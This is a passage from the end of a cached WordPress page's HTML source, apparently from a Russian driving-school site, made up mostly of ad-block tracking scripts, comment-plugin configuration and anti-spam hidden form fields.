                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"3530"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"3530","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.490 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 21:55:49 -->

<!-- Compression = gzip -->
<!-- super cache -->

